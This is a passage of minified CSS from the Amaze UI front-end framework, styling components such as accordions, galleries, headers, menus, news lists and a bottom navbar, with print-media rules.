0}.am-datepicker-toggle:hover{background:#f0f0f0}@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" [" attr(title) "] "}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{margin:.5cm}select{background:#fff!important}.am-topbar{display:none}.am-table td,.am-table th{background-color:#fff!important}.am-table{border-collapse:collapse!important}.am-table-bordered td,.am-table-bordered th{border:1px solid #ddd!important}}.am-print-block{display:none!important}@media print{.am-print-block{display:block!important}}.am-print-inline{display:none!important}@media print{.am-print-inline{display:inline!important}}.am-print-inline-block{display:none!important}@media print{.am-print-inline-block{display:inline-block!important}}@media print{.am-print-hide{display:none!important}}.lte9 #nprogress .nprogress-spinner{display:none!important}.lte8 .am-dimmer{background-color:#000;filter:alpha(opacity=60)}.lte8 .am-modal-actions{display:none}.lte8 .am-modal-actions.am-modal-active{display:block}.lte8 .am-offcanvas.am-active{background:#000}.lte8 .am-popover .am-popover-caret{border:8px solid transparent}.lte8 .am-popover-top .am-popover-caret{border-top:8px solid #333;border-bottom:none}.lte8 .am-popover-left .am-popover-caret{right:-8px;margin-top:-6px;border-left:8px solid #333;border-right:none}.lte8 .am-popover-right .am-popover-caret{left:-8px;margin-top:-6px;border-right:8px solid #333;border-left:none}.am-accordion-item{margin:0}.am-accordion-title{font-weight:400;cursor:pointer}.am-accordion-item.am-disabled .am-accordion-title{cursor:default;pointer-events:none}.am-accordion-bd{margin:0!important;padding:0!important;border:none!important}.am-accordion-content{margin-top:0;padding:.8rem 1rem 1.2rem;font-size:1.4rem}.am-accordion-default{margin:1rem;border-radius:2px;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1)}.am-accordion-default .am-accordion-item{border-top:1px solid rgba(0,0,0,.05)}.am-accordion-default .am-accordion-item:first-child{border-top:none}.am-accordion-default .am-accordion-title{color:rgba(0,0,0,.6);-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;padding:.8rem 1rem}.am-accordion-default .am-accordion-title:before{content:"\f0da";display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-right:5px}.am-accordion-default .am-accordion-title:hover{color:#0e90d2}.am-accordion-default .am-accordion-content{color:#666}.am-accordion-default .am-active .am-accordion-title{background-color:#eee;color:#0e90d2}.am-accordion-default .am-active .am-accordion-title:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-accordion-basic{margin:1rem}.am-accordion-basic .am-accordion-title{color:#333;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;padding:.8rem 0 0}.am-accordion-basic .am-accordion-title:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f0da";-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-right:.5rem}.am-accordion-basic .am-accordion-content{color:#666}.am-accordion-basic .am-active .am-accordion-title{color:#0e90d2}.am-accordion-basic .am-active .am-accordion-title:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-accordion-gapped{margin:.5rem 1rem}.am-accordion-gapped .am-accordion-item{border:1px solid #dedede;border-bottom:none;margin:.5rem 0}.am-accordion-gapped .am-accordion-item.am-active{border-bottom:1px solid #dedede}.am-accordion-gapped .am-accordion-title{color:rgba(0,0,0,.6);-webkit-transition:background-color .15s ease-out;transition:background-color .15s ease-out;border-bottom:1px solid #dedede;padding:.8rem 2rem .8rem 1rem;position:relative}.am-accordion-gapped .am-accordion-title:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f105";-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;position:absolute;right:10px;top:50%;margin-top:-.8rem}.am-accordion-gapped .am-accordion-title:hover{color:rgba(0,0,0,.8)}.am-accordion-gapped .am-accordion-content{color:#666}.am-accordion-gapped .am-active .am-accordion-title{background-color:#f5f5f5;color:rgba(0,0,0,.8)}.am-accordion-gapped .am-active .am-accordion-title:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-divider{height:0;margin:1.5rem auto;overflow:hidden;clear:both}.am-divider-default{border-top:1px solid #ddd}.am-divider-dotted{border-top:1px dotted #ccc}.am-divider-dashed{border-top:1px dashed #ccc}.am-figure-zoomable{position:relative;cursor:pointer}.am-figure-zoomable:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f00e";position:absolute;top:1rem;right:1rem;color:#999;font-size:1.6rem;-webkit-transition:all .2s;transition:all .2s;pointer-events:none}.am-figure-zoomable:hover:after{color:#eee}.am-figure-default{margin:10px}.am-figure-default img{display:block;max-width:100%;height:auto;padding:2px;border:1px solid #eee;margin:10px auto}.am-figure-default figcaption{text-align:center;font-size:1.4rem;margin-bottom:15px;color:#333}.am-footer{text-align:center;padding:1em 0;font-size:1.6rem}.am-footer .am-switch-mode-ysp{cursor:pointer}.am-footer .am-footer-text{margin-top:10px;font-size:14px}.am-footer .am-footer-text-left{text-align:left;padding-left:10px}.am-modal-footer-hd{padding-bottom:10px}.am-footer-default{background-color:#fff}.am-footer-default a{color:#555}.am-footer-default .am-footer-switch{margin-bottom:10px;font-weight:700}.am-footer-default .am-footer-ysp{color:#555;cursor:pointer}.am-footer-default .am-footer-divider{color:#ccc}.am-footer-default .am-footer-desktop{color:#0e90d2}.am-footer-default .am-footer-miscs{color:#999;font-size:13px}.am-footer-default .am-footer-miscs p{margin:5px 0}@media only screen and (min-width:641px){.am-footer-default .am-footer-miscs p{display:inline-block;margin:5px}}.am-gallery{padding:5px 5px 0 5px;list-style:none}.am-gallery h3{margin:0}[data-am-gallery*=pureview] img{cursor:pointer}.am-gallery-default>li{padding:5px}.am-gallery-default .am-gallery-item img{width:100%;height:auto}.am-gallery-default .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#555}.am-gallery-default .am-gallery-desc{color:#999;font-size:1.2rem}.am-gallery-overlay>li{padding:5px}.am-gallery-overlay .am-gallery-item{position:relative}.am-gallery-overlay .am-gallery-item img{width:100%;height:auto}.am-gallery-overlay .am-gallery-title{font-weight:400;font-size:1.4rem;color:#FFF;position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);text-indent:5px;height:30px;line-height:30px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-overlay .am-gallery-desc{display:none}.am-gallery-bordered>li{padding:5px}.am-gallery-bordered .am-gallery-item{-webkit-box-shadow:0 0 3px rgba(0,0,0,.35);box-shadow:0 0 3px rgba(0,0,0,.35);padding:5px}.am-gallery-bordered .am-gallery-item img{width:100%;height:auto}.am-gallery-bordered .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;color:#555;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-bordered .am-gallery-desc{color:#999;font-size:1.2rem}.am-gallery-imgbordered>li{padding:5px}.am-gallery-imgbordered .am-gallery-item img{width:100%;height:auto;border:3px solid #FFF;-webkit-box-shadow:0 0 3px rgba(0,0,0,.35);box-shadow:0 0 3px rgba(0,0,0,.35)}.am-gallery-imgbordered .am-gallery-title{margin-top:10px;font-weight:400;font-size:1.4rem;color:#555;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-gallery-imgbordered .am-gallery-desc{color:#999;font-size:1.2rem}.am-gotop a{display:inline-block;text-decoration:none}.am-gotop-default{text-align:center;margin:10px 0}.am-gotop-default a{background-color:#0e90d2;padding:.5em 1.5em;border-radius:0;color:#fff}.am-gotop-default a img{display:none}.am-gotop-fixed{position:fixed;right:10px;bottom:10px;z-index:1010;opacity:0;width:32px;min-height:32px;overflow:hidden;border-radius:0;text-align:center}.am-gotop-fixed.am-active{opacity:.9}.am-gotop-fixed.am-active:hover{opacity:1}.am-gotop-fixed a{display:block}.am-gotop-fixed .am-gotop-title{display:none}.am-gotop-fixed .am-gotop-icon-custom{display:inline-block;max-width:30px;vertical-align:middle}.am-gotop-fixed .am-gotop-icon{width:100%;line-height:32px;background-color:#555;vertical-align:middle;color:#ddd}.am-gotop-fixed .am-gotop-icon:hover{color:#fff}.am-with-fixed-navbar .am-gotop-fixed{bottom:60px}.am-header{position:relative;width:100%;height:49px;line-height:49px;padding:0 10px}.am-header h1{margin-top:0;margin-bottom:0}.am-header .am-header-title{margin:0 30%;font-size:2rem;font-weight:400;text-align:center;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-header .am-header-title img{margin-top:12px;height:25px;vertical-align:top}.am-header .am-header-nav{position:absolute;top:0}.am-header .am-header-nav img{height:16px;width:auto;vertical-align:middle}.am-header .am-header-left{left:10px}.am-header .am-header-right{right:10px}.am-header-fixed{position:fixed;top:0;left:0;right:0;width:100%;z-index:1010}.am-with-fixed-header{padding-top:49px}.am-header-default{background-color:#0e90d2}.am-header-default .am-header-title{color:#fff}.am-header-default .am-header-title a{color:#fff}.am-header-default .am-header-icon{font-size:20px}.am-header-default .am-header-nav{color:#eee}.am-header-default .am-header-nav>a{display:inline-block;min-width:36px;text-align:center;color:#eee}.am-header-default .am-header-nav>a+a{margin-left:5px}.am-header-default .am-header-nav .am-btn{margin-top:9px;height:31px;padding:0 .5em;line-height:30px;font-size:14px;vertical-align:top}.am-header-default .am-header-nav .am-btn .am-header-icon{font-size:inherit}.am-header-default .am-header-nav .am-btn-default{color:#999}.am-header-default .am-header-nav-title,.am-header-default .am-header-nav-title+.am-header-icon{font-size:14px}.am-intro{position:relative}.am-intro img{max-width:100%}.am-intro-hd{position:relative;height:45px;line-height:45px}.am-intro-title{font-size:18px;margin:0;font-weight:700}.am-intro-more-top{position:absolute;right:10px;top:0;font-size:1.4rem}.am-intro-bd{padding-top:15px;padding-bottom:15px;font-size:1.4rem}.am-intro-bd p:last-child{margin-bottom:0}.am-intro-more-bottom{clear:both;text-align:center}.am-intro-more-bottom .am-btn{font-size:14px}.am-intro-default .am-intro-hd{background-color:#0e90d2;color:#fff;padding:0 10px}.am-intro-default .am-intro-hd a{color:#eee}.am-intro-default .am-intro-right{padding-left:0}.am-list-news-hd{padding-top:1.2rem;padding-bottom:.8rem}.am-list-news-hd a{display:block}.am-list-news-hd h2{font-size:1.6rem;float:left;margin:0;height:2rem;line-height:2rem}.am-list-news-hd h3{margin:0}.am-list-news-hd .am-list-news-more{font-size:1.3rem;height:2rem;line-height:2rem}.am-list .am-list-item-dated a{padding-right:80px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-list .am-list-item-dated a::after{display:none}.am-list .am-list-item-desced a,.am-list .am-list-item-thumbed a{padding-right:0}.am-list-news .am-list-item-hd{margin:0}.am-list-date{position:absolute;right:5px;font-size:1.3rem;top:1.3rem}.am-list-item-desced{padding-bottom:1rem}.am-list-item-desced>a{padding:1rem 0}.am-list-item-desced .am-list-date{position:static}.am-list-item-thumbed{padding-top:1em}.am-list-news-ft{text-align:center}.am-list-news .am-titlebar{margin-left:0;margin-right:0}.am-list-news .am-titlebar~.am-list-news-bd .am-list>li:first-child{border-top:none}.am-list-news-default{margin:10px}.am-list-news-default .am-g{margin-left:auto;margin-right:auto}.am-list-news-default .am-list-item-hd{font-weight:400}.am-list-news-default .am-list-date{color:#999}.am-list-news-default .am-list>li{border-color:#dedede}.am-list-news-default .am-list .am-list-item-desced{padding-top:1rem;padding-bottom:1rem}.am-list-news-default .am-list .am-list-item-desced>a{padding:0}.am-list-news-default .am-list .am-list-item-desced .am-list-item-text{margin-top:.5rem;color:#757575}.am-list-news-default .am-list .am-list-item-text{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;line-height:1.3em;-webkit-line-clamp:2;max-height:2.6em}.am-list-news-default .am-list .am-list-item-thumb-top .am-list-thumb{padding:0;margin-bottom:.8rem}.am-list-news-default .am-list .am-list-item-thumb-top .am-list-main{padding:0}.am-list-news-default .am-list .am-list-item-thumb-left .am-list-thumb{padding-left:0}.am-list-news-default .am-list .am-list-item-desced .am-list-main{padding:0}.am-list-news-default .am-list .am-list-item-thumb-right .am-list-thumb{padding-right:0}.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-item-hd{clear:both;padding-bottom:.5rem}.am-list-news-default .am-list .am-list-item-thumb-bottom-left .am-list-thumb{padding-left:0}.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-item-hd{clear:both;padding-bottom:.5rem}.am-list-news-default .am-list .am-list-item-thumb-bottom-right .am-list-thumb{padding-right:0}.am-list-news-default .am-list .am-list-thumb img{width:100%;display:block}@media only screen and (max-width:640px){.am-list-news-default .am-list-item-thumb-left .am-list-thumb,.am-list-news-default .am-list-item-thumb-right .am-list-thumb{max-height:80px;overflow:hidden}.am-list-news-default .am-list-item-thumb-bottom-left .am-list-item-text,.am-list-news-default .am-list-item-thumb-bottom-right .am-list-item-text{-webkit-line-clamp:3;max-height:3.9em}.am-list-news-default .am-list-item-thumb-bottom-left .am-list-thumb,.am-list-news-default .am-list-item-thumb-bottom-right .am-list-thumb{max-height:60px;overflow:hidden}}.am-map{width:100%;height:300px}.am-map-default #bd-map{width:100%;height:100%;overflow:hidden;margin:0;font-size:14px;line-height:1.4!important}.am-map-default .BMap_bubble_title{font-weight:700}.am-map-default #BMap_mask{width:100%}.am-mechat{margin:1rem}.am-mechat .section-cbox-wap .cbox-post-wap .post-action-wap .action-function-wap .function-list-wap .list-upload-wap .upload-mutual-wap{-webkit-box-sizing:content-box;box-sizing:content-box}.am-menu{position:relative;padding:0;margin:0}.am-menu ul{padding:0;margin:0}.am-menu li{list-style:none}.am-menu a:after,.am-menu a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-menu-sub{z-index:1050}.am-menu-toggle{display:none;z-index:1015}.am-menu-toggle img{display:inline-block;height:16px;width:auto;vertical-align:middle}.am-menu-nav a{display:block;padding:.8rem 0;-webkit-transition:all .45s;transition:all .45s}.am-menu-default .am-menu-nav{padding-top:8px;padding-bottom:8px}.am-menu-default .am-menu-nav a{text-align:center;height:36px;line-height:36px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;color:#0e90d2}.am-menu-default .am-menu-nav>.am-parent>a{position:relative;-webkit-transition:.15s;transition:.15s}.am-menu-default .am-menu-nav>.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:.15s;transition:.15s}.am-menu-default .am-menu-nav>.am-parent>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;content:"\f0d8";display:none;color:#f1f1f1;font-size:24px}.am-menu-default .am-menu-nav>.am-parent.am-open>a{color:#095f8a}.am-menu-default .am-menu-nav>.am-parent.am-open>a:before{display:block}.am-menu-default .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.am-menu-default .am-menu-sub{position:absolute;left:5px;right:5px;background-color:#f1f1f1;border-radius:0;padding-top:8px;padding-bottom:8px}.am-menu-default .am-menu-sub>li>a{color:#555}@media only screen and (min-width:641px){.am-menu-default .am-menu-nav li{width:auto;float:left;clear:none;display:inline}.am-menu-default .am-menu-nav a{padding-left:1.5rem;padding-right:.5rem}}.am-menu-dropdown1{position:relative}.am-menu-dropdown1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-dropdown1 a{-webkit-transition:all .4s;transition:all .4s;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-menu-dropdown1 .am-menu-nav{position:absolute;left:0;right:0;z-index:1050}.am-menu-dropdown1 .am-menu-nav a{padding:.8rem}.am-menu-dropdown1 .am-menu-nav>li{width:100%}.am-menu-dropdown1 .am-menu-nav>li.am-parent>a{position:relative}.am-menu-dropdown1 .am-menu-nav>li.am-parent>a::before{content:"\f067";position:absolute;right:1rem;top:1.4rem}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a{background-color:#0c80ba;border-bottom:none;color:#fff}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a:before{content:"\f068"}.am-menu-dropdown1 .am-menu-nav>li.am-parent.am-open>a:after{content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-top:8px solid #0c80ba;border-right:8px solid transparent;border-left:8px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);position:absolute;top:100%;left:50%;margin-left:-4px}.am-menu-dropdown1 .am-menu-nav>li>a{border-bottom:1px solid #0b76ac;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);background-color:#0e90d2;color:#fff;height:49px;line-height:49px;padding:0;text-indent:10px}.am-menu-dropdown1 .am-menu-sub{background-color:#fff}.am-menu-dropdown1 .am-menu-sub a{color:#555;height:44px;line-height:44px;text-indent:5px;padding:0}.am-menu-dropdown1 .am-menu-sub a:before{content:"\f105";color:#aaa;font-size:16px;margin-right:5px}.am-menu-dropdown2 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-dropdown2 .am-menu-nav{position:absolute;left:0;right:0;background-color:#f5f5f5;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);z-index:1050;padding-top:8px;padding-bottom:8px}.am-menu-dropdown2 .am-menu-nav a{height:38px;line-height:38px;padding:0;text-align:center}.am-menu-dropdown2 .am-menu-nav>li>a{color:#333}.am-menu-dropdown2 .am-menu-nav>li.am-parent>a{position:relative}.am-menu-dropdown2 .am-menu-nav>li.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a{position:relative}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a:after{color:#0e90d2;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;font-size:24px;content:"\f0d8";color:rgba(0,0,0,.2)}.am-menu-dropdown2 .am-menu-sub{position:absolute;left:5px;right:5px;padding:8px 0;border-radius:2px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15);background-color:#fff;z-index:1055}.am-menu-dropdown2 .am-menu-sub a{padding:0;height:35px;color:#555;line-height:35px}@media only screen and (min-width:641px){.am-menu-dropdown2 .am-menu-toggle{display:none!important}.am-menu-dropdown2 .am-menu-nav{position:static;display:block}.am-menu-dropdown2 .am-menu-nav>li{float:none;width:auto;display:inline-block}.am-menu-dropdown2 .am-menu-nav>li a{padding-left:1.5rem;padding-right:1.5rem}.am-menu-dropdown2 .am-menu-sub{left:auto;right:auto}.am-menu-dropdown2 .am-menu-sub>li{float:none;width:auto}.am-menu-dropdown2 .am-menu-sub a{padding-left:2rem;padding-right:2rem}}.am-menu-slide1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-slide1 .am-menu-nav{background-color:#f5f5f5;padding-top:8px;padding-bottom:8px}.am-menu-slide1 .am-menu-nav.am-in:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f0d8";font-size:24px;color:#f5f5f5;position:absolute;right:16px;top:-16px}.am-menu-slide1 .am-menu-nav a{line-height:38px;height:38px;display:block;padding:0;text-align:center}.am-menu-slide1 .am-menu-nav>li>a{color:#333;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-menu-slide1 .am-menu-nav>.am-parent>a{position:relative;-webkit-transition:.15s;transition:.15s}.am-menu-slide1 .am-menu-nav>.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:.15s;transition:.15s}.am-menu-slide1 .am-menu-nav>.am-parent>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;content:"\f0d8";display:none;color:#0e90d2;font-size:24px}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a{color:#0e90d2}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a:before{display:block}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.am-menu-slide1 .am-menu-sub{position:absolute;left:5px;right:5px;background-color:#0e90d2;border-radius:0;padding-top:8px;padding-bottom:8px}.am-menu-slide1 .am-menu-sub>li>a{color:#fff}@media only screen and (min-width:641px){.am-menu-slide1 .am-menu-toggle{display:none!important}.am-menu-slide1 .am-menu-nav{background-color:#f5f5f5;display:block}.am-menu-slide1 .am-menu-nav.am-in:before{display:none}.am-menu-slide1 .am-menu-nav li{width:auto;clear:none}.am-menu-slide1 .am-menu-nav li a{padding-left:1.5rem;padding-right:1.5rem}}.am-menu-offcanvas1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-offcanvas1 .am-menu-nav{border-bottom:1px solid rgba(0,0,0,.3);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.05);box-shadow:0 1px 0 rgba(255,255,255,.05)}.am-menu-offcanvas1 .am-menu-nav>li>a{height:44px;line-height:44px;text-indent:15px;padding:0;position:relative;color:#ccc;border-top:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);text-shadow:0 1px 0 rgba(0,0,0,.5)}.am-menu-offcanvas1 .am-menu-nav>.am-open>a,.am-menu-offcanvas1 .am-menu-nav>li>a:focus,.am-menu-offcanvas1 .am-menu-nav>li>a:hover{background-color:#474747;color:#fff;outline:0}.am-menu-offcanvas1 .am-menu-nav>.am-active>a{background-color:#1a1a1a;color:#fff}.am-menu-offcanvas1 .am-menu-nav>.am-parent>a{-webkit-transition:all .3s;transition:all .3s}.am-menu-offcanvas1 .am-menu-nav>.am-parent>a:after{content:"\f104";position:absolute;right:1.5rem;top:1.3rem}.am-menu-offcanvas1 .am-menu-nav>.am-parent.am-open>a:after{content:"\f107"}.am-menu-offcanvas1 .am-menu-sub{border-top:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);padding:5px 0 5px 15px;background-color:#1a1a1a;font-size:1.4rem}.am-menu-offcanvas1 .am-menu-sub a{color:#eee}.am-menu-offcanvas1 .am-menu-sub a:hover{color:#fff}.am-menu-offcanvas1 .am-nav-divider{border-top:1px solid #1a1a1a}.am-menu-offcanvas2 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-offcanvas2 .am-menu-nav{padding:10px 5px}.am-menu-offcanvas2 .am-menu-nav>li{padding:5px}.am-menu-offcanvas2 .am-menu-nav>li>a{-webkit-transition:all .3s;transition:all .3s;background-color:#404040;color:#ccc;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;border:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);text-shadow:0 1px 0 rgba(0,0,0,.5);height:44px;line-height:44px;padding:0;text-align:center}.am-menu-offcanvas2 .am-menu-nav>li>a:focus,.am-menu-offcanvas2 .am-menu-nav>li>a:hover{background-color:#262626;color:#fff;outline:0}.am-menu-offcanvas2 .am-menu-nav>.am-active>a{background-color:#262626;color:#fff}.am-menu-stack .am-menu-nav{border-bottom:1px solid #dedede;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.05);box-shadow:0 1px 0 rgba(255,255,255,.05)}.am-menu-stack .am-menu-nav>.am-parent>a{-webkit-transition:all .3s;transition:all .3s}.am-menu-stack .am-menu-nav>.am-parent>a:after{content:"\f105";position:absolute;right:1.5rem;top:1.3rem;-webkit-transition:all .15s;transition:all .15s}.am-menu-stack .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-menu-stack .am-menu-nav>li>a{position:relative;color:#333;background-color:#f5f5f5;border-top:1px solid #dedede;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);height:49px;line-height:49px;text-indent:10px;padding:0}.am-menu-stack .am-menu-nav>.am-open>a,.am-menu-stack .am-menu-nav>li>a:focus,.am-menu-stack .am-menu-nav>li>a:hover{background-color:#e5e5e5;color:#222;outline:0}.am-menu-stack .am-menu-sub{padding:0;font-size:1.4rem;border-top:1px solid #dedede}.am-menu-stack .am-menu-sub a{border-bottom:1px solid #dedede;padding-left:2rem;color:#444}.am-menu-stack .am-menu-sub a:hover{color:#333}.am-menu-stack .am-menu-sub li:last-child a{border-bottom:none}.am-menu-stack .am-menu-sub>li>a{height:44px;line-height:44px;text-indent:15px;padding:0}@media only screen and (min-width:641px){.am-menu-stack .am-menu-nav{background-color:#f5f5f5}.am-menu-stack .am-menu-nav>li{float:left;width:auto;clear:none!important;display:inline-block}.am-menu-stack .am-menu-nav>li a{padding-left:1.5rem;padding-right:1.5rem}.am-menu-stack .am-menu-nav>li.am-parent>a:after{position:static;content:"\f107"}.am-menu-stack .am-menu-nav>li.am-parent.am-open a{border-bottom:none}.am-menu-stack .am-menu-nav>li.am-parent.am-open a:after{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.am-menu-stack .am-menu-nav>li.am-parent.am-open .am-menu-sub{background-color:#e5e5e5}.am-menu-stack .am-menu-sub{position:absolute;left:0;right:0;background-color:#ddd;border-top:none}.am-menu-stack .am-menu-sub li{width:auto;float:left;clear:none}}.am-navbar{position:fixed;left:0;bottom:0;width:100%;height:49px;line-height:49px;z-index:1010}.am-navbar ul{padding-left:0;margin:0;list-style:none;width:100%}.am-navbar .am-navbar-nav{padding-left:8px;padding-right:8px;text-align:center;overflow:hidden}.am-navbar .am-navbar-nav li{display:table-cell;width:1%;float:none}.am-navbar-nav{position:relative;z-index:1015}.am-navbar-nav a{display:inline-block;width:100%;height:49px;line-height:20px}.am-navbar-nav a img{display:block;vertical-align:middle;height:24px;width:24px;margin:4px auto 0}.am-navbar-nav a [class*=am-icon]{width:24px;height:24px;margin:4px auto 0;display:block;line-height:24px}.am-navbar-nav a [class*=am-icon]:before{font-size:22px;vertical-align:middle}.am-navbar-nav a .am-navbar-label{padding-top:2px;line-height:1;font-size:12px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-navbar-more [class*=am-icon-]{-webkit-transition:.15s;transition:.15s}.am-navbar-more.am-active [class*=am-icon-]{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.am-navbar-actions{position:absolute;bottom:49px;right:0;left:0;z-index:1009;opacity:0;-webkit-transition:.3s;transition:.3s;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.am-navbar-actions.am-active{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-navbar-actions li{line-height:42px;position:relative}.am-navbar-actions li a{display:block;width:100%;height:40px;-webkit-box-shadow:inset 0 1px rgba(220,220,220,.25);box-shadow:inset 